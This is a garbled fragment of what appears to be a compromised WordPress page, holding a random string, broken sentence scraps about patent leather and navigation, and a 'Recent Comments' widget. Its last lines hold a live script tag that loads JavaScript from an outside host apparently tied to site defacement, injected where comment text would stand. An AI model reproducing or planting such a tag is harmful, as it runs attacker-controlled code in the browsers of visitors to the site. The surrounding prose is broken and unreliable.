
gww0fq9mqtbkz8
It was the first time that patent leather was
cited
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>